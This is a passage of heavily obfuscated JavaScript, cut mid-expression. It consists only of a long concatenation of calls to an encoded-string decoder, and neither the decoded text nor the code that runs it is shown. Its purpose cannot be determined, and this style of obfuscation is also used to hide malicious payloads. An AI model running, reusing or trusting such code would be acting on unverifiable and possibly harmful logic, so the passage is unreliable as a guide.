OBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN')+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0